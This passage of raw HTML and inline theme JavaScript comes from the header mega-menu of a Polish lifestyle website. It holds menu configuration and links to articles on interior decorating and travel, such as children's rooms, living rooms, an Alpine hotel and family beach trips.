text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style","category_id":"6487","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_79"}';
block_tdi_79.td_column_number = "3";
block_tdi_79.block_type = "tdb_header_mega_menu";
block_tdi_79.post_count = "4";
block_tdi_79.found_posts = "663";
block_tdi_79.header_color = "";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "166";
tdBlocksArray.push(block_tdi_79);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_79" 
 id="tdi_80" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/wnetrza"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_81" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31652" 
 href="https://kobietawielepiej.pl/wnetrza/salon"
 >Salon</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_82" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31659" 
 href="https://kobietawielepiej.pl/wnetrza/lazienka"
 >Łazienka</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_83" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31660" 
 href="https://kobietawielepiej.pl/wnetrza/kuchnia"
 >Kuchnia</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_84" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31661" 
 href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka"
 >Pokój dziecka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_79 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne"  rel="bookmark" class="td-image-wrap " title="Jak urządzić mały pokój dla trójki rodzeństwa? Łóżko piętrowe 3-osobowe z materacami jako rozwiązanie idealne" > <span class="lazyload entry-thumb td-thumb-css tdi_85" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne"  rel="bookmark" title="Jak urządzić mały pokój dla trójki rodzeństwa? Łóżko piętrowe 3-osobowe z materacami jako rozwiązanie idealne">Jak urządzić mały pokój dla trójki rodzeństwa? Łóżko piętrowe 3-osobowe z materacami jako rozwiązanie idealne</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" class="td-image-wrap " title="Jak urządzić nowoczesny salon z drewnianą mapą świata?" > <span class="lazyload entry-thumb td-thumb-css tdi_86" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" title="Jak urządzić nowoczesny salon z drewnianą mapą świata?">Jak urządzić nowoczesny salon z drewnianą mapą świata?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" class="td-image-wrap " title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu." > <span class="lazyload entry-thumb td-thumb-css tdi_87" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.">Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" class="td-image-wrap " title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?" > <span class="lazyload entry-thumb td-thumb-css tdi_88" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg-696x522.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?">Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25516"><a href="https://kobietawielepiej.pl/podroze"><div class="tdb-menu-item-text">Podróże</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" > <script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style","category_id":"6850","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_89"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "tdb_header_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "387";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "97";
tdBlocksArray.push(block_tdi_89);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_89" 
 id="tdi_90" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/podroze"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_91" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31865" 
 href="https://kobietawielepiej.pl/podroze/przed-podroza"
 >Przed podróżą</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_92" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31866" 
 href="https://kobietawielepiej.pl/podroze/europa"
 >Europa</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_93" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31867" 
 href="https://kobietawielepiej.pl/podroze/azja"
 >Azja</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_94" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31868" 
 href="https://kobietawielepiej.pl/podroze/ameryka"
 >Ameryka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_89 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" class="td-image-wrap " title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!" > <span class="lazyload entry-thumb td-thumb-css tdi_95" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/12/OLM6-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!">OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" class="td-image-wrap " title="Atrakcje Wrocławia,które zachwycą najmłodszych" > <span class="lazyload entry-thumb td-thumb-css tdi_96" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" title="Atrakcje Wrocławia,które zachwycą najmłodszych">Atrakcje Wrocławia,które zachwycą najmłodszych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" class="td-image-wrap " title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa" > <span class="lazyload entry-thumb td-thumb-css tdi_97" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33-696x1044.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa">Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" class="td-image-wrap " title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?" > <span class="lazyload entry-thumb td-thumb-css tdi_98" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?">Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25517"><a href="https://kobietawielepiej.pl/lifestyle"><div class="tdb-menu-item-text">Lifestyle</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_99" > <script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
